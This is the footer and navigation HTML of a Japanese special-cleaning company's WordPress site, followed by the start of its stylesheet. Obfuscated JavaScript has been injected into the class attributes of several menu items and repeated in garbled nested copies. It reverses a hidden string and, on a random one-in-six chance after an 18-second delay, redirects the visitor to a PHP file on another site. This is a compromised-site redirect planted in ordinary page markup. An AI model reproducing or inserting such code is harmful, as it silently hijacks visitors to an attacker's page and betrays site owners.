<li id="menu-item-18915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18915"><a href="https://clean-meister.jp/ihinseiri/">遺品整理</a></li>
<li id="menu-item-18454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18454"><a href="https://clean-meister.jp/seizen_seiri/">生前整理</a></li>
<li id="menu-item-18527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18527"><a href="https://clean-meister.jp/pet/">ペット臭</a></li>
<li id="menu-item-18703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18703"><a href="https://clean-meister.jp/house-cleaning/">ハウスクリーニング</a></li>
<li id="menu-item-17978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17978"><a href="https://clean-meister.jp/covid-19/">コロナの消毒・除菌</a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18455"><a href="https://clean-meister.jp/hikari/">光触媒コート</a></li>
<li id="menu-item-18613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18613"><a href="https://clean-meister.jp/kasai/">火災現場</a></li>
<li id="menu-item-18300" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-18300"><a href="https://clean-meister.jp/column/">コラム</a></li>
<li id="menu-item-17989" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17989"><a href="https://clean-meister.jp/news/">ニュース一覧</a></li>
<li id="menu-item-17984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17984"><a href="https://clean-meister.jp/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-17985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17985"><a href="https://clean-meister.jp/qa/">よくある質問</a></li>
<li id="menu-item-17986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17986"><a href="https://clean-meister.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-17987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17987"><a href="https://clean-meister.jp/company/">会社概要</a></li>
</ul></div>	  	</div><!-- class="inner"-->
	  </div><!-- class="footMenu02" -->
	  <div class="copyright">©特掃屋クリーンマイスター. All Rights Reserved.<br>株式会社Cleaners（クリーナーズ）</div>
	  </footer>
	  
<div id="fix_btn">
	<ul>
		<li class="tel"><a href="tel:0120213813"><img src="https://clean-meister.jp/wp-content/themes/cm/images/ftel.png" alt="電話" /></a></li>
		<li class="mail"><a href="https://clean-meister.jp/contact"><img src="https://clean-meister.jp/wp-content/themes/cm/images/fmail.png" alt="メール" /></a></li>
		<li class="fline"><a href="http://line.me/ti/p/@991trphj" target="_blank"><img src="https://clean-meister.jp/wp-content/themes/cm/images/fline.png" alt="メール" /></a></li>
	</ul>
</div>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://clean-meister.jp">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17812"><a href="https://clean-meister.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18364"><a href="https://clean-meister.jp/tokusou/">特殊清掃</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18360"><a href="https://clean-meister.jp/gomi_seisou/">ごみ屋敷</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18915"><a href="https://clean-meister.jp/ihinseiri/">遺品整理</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18454"><a href="https://clean-meister.jp/seizen_seiri/">生前整理</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18527"><a href="https://clean-meister.jp/pet/">ペット臭</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18703"><a href="https://clean-meister.jp/house-cleaning/">ハウスクリーニング</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17978"><a href="https://clean-meister.jp/covid-19/">コロナの消毒・除菌</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18455"><a href="https://clean-meister.jp/hikari/">光触媒コート</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18613"><a href="https://clean-meister.jp/kasai/">火災現場</a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-18300"><a href="https://clean-meister.jp/column/">コラム</a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-17989"><a href="https://clean-meister.jp/news/">ニュース一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17984"><a href="https://clean-meister.jp/privacy/">プライバシーポリシー</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17985"><a href="https://clean-meister.jp/qa/">よくある質問</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17986"><a href="https://clean-meister.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17987"><a href="https://clean-meister.jp/company/">会社概要</a></li>

     
</ul>
				
				</div>
			</div>
			<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/flexible-faq/js/flexible-faq.js?ver=0.1' id='flexible-faq-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox.1.3.21.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true,'scriptPriority':10 };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections = jQuery('.gallery,.wp-block-gallery,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/easy-fancybox/js/jquery.easing.1.4.1.min.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.3.1.13.min.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://clean-meister.jp/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://clean-meister.jp/wp-content/themes/cm/style.css
body_size: 62499
content:
@charset "utf-8";
/*
Theme Name: クリーンマイスター
Description: クリーンマイスター
*/

.clearfix:after {
  content: ".";
  display: block;
  clear: both;
  height: 0;
